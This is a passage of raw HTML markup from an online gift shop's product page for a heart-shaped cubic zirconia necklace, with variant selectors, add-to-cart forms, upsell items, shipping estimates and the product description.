Finish"],"price":5995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964141093015,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="40665871712407"
          >14k White Gold Finish - $39.95</option><option
            
            
            value="40665871745175"
          >18k Yellow Gold Finish - $59.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 2 Forever Love</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 2 Forever Love</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40665871712407"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7068472869015" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40665871712407"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&width=500"
                          alt="2 Forever Love"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            2 Forever Love
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">42</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/2-forever-love-13"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14k White Gold Finish'
                                        data-options='14k White Gold Finish'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40665871712407'
                                      >
                                        14k White Gold Finish
                                      </option>
                                    
                                      <option
                                        value='18k Yellow Gold Finish'
                                        data-options='18k Yellow Gold Finish'
                                        
                                        
                                        data-variant-id='40665871745175'
                                      >
                                        18k Yellow Gold Finish
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40665871712407,"title":"14k White Gold Finish","option1":"14k White Gold Finish","option2":null,"option3":null,"sku":"SO-3276747","requires_shipping":true,"taxable":true,"featured_image":{"id":31607870881943,"product_id":7068472869015,"position":1,"created_at":"2021-08-04T08:01:58-07:00","updated_at":"2021-08-04T08:01:58-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318","variant_ids":[40665871712407]},"available":true,"name":"2 Forever Love - 14k White Gold Finish","public_title":"14k White Gold Finish","options":["14k White Gold Finish"],"price":3995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964137980055,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40665871745175,"title":"18k Yellow Gold Finish","option1":"18k Yellow Gold Finish","option2":null,"option3":null,"sku":"SO-3276748","requires_shipping":true,"taxable":true,"featured_image":{"id":31607874027671,"product_id":7068472869015,"position":7,"created_at":"2021-08-04T08:02:11-07:00","updated_at":"2021-08-04T08:02:11-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331","variant_ids":[40665871745175]},"available":true,"name":"2 Forever Love - 18k Yellow Gold Finish","public_title":"18k Yellow Gold Finish","options":["18k Yellow Gold Finish"],"price":5995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23964141093015,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>Give a loving gift that will make her heart melt! </p><p>This dazzling <strong>Forever Love Necklace</strong> features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. </p><p><br></p><p>The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish, and dangles from an adjustable cable chain secured with a lobster clasp.</p><p><br></p><p><strong>Product Details:</strong></p><p>• 14K white gold finish or 18K yellow gold finish</p><p>• Adjustable cable chain 18" - 22"</p><p>• 6.5mm round cut cubic zirconia</p><p>• Height 0.8" (2.2cm) Width 0.7" (1.8cm)</p><p><br></p>
                  </div><a href="/products/2-forever-love-13" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
